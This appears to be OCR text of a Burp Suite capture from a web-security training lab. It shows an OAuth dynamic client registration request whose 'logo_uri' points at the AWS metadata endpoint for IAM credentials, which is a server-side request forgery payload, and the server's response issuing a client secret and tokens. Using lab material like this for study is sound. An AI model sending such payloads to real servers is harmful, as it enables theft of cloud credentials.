 Request
Pretty Raw Hex Hackvertor \n
1 POST /reg HTTP/1.1
2 Host: oauth-0a3d007e04338a4a805f2ea3027900ac.oauth-server.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Content-Type: application/json
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 182
11
12 {
13 "redirect_uris":[
"https://0ad600a104578a7980533021008400d0.web-security-academy.net/"
],
14 "logo_uri":"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/"
15 }
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Content-Type: application/json; charset=utf-8
6 Date: Sat, 21 Oct 2023 09:50:53 GMT
7 Connection: close
8 Content-Length: 997
9
10 {
"application_type":"web",
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1697881853,
"client_id":"F-hAwJtJhmPfzCQE59V7U",
"client_secret_expires_at":0,
"client_secret":
"p8-dD2PzhLSg7FFKnS5AFKa4i5zQXN5M5Ljh19MfNPPHEBlCOf7GnLBilP_E6sVCEOYVsONmSyK1ygoXKfjQ9w",
"logo_uri":"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/",
"redirect_uris":[
"https://0ad600a104578a7980533021008400d0.web-security-academy.net/"
],
"registration_client_uri":
"http://oauth-0a3d007e04338a4a805f2ea3027900ac.oauth-server.net/reg/F-hAwJtJhmPfzCQE59V7U",
"registration_access_token":"Xix_ZdZPChdEH43FTvpvUQPRYrCbLyboQxbvn2UTyrL"
}